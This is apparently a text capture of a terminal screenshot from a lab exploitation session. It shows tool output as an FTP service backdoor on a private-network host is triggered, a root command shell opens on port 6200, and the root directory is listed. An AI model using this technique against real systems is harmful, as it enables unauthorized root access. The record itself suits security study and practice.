 Shell No. 1
File Actions Edit View Help
[*] 192.168.1.23:21 - USER: 331 Please specify the password.
[+] 192.168.1.23:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.23:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.34:46691 → 192.168.1.23:6200) at 2022-05-02 15:34:44 +0530
ls
bin
boot
cdrom
dev
etc
hash1
hash12
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz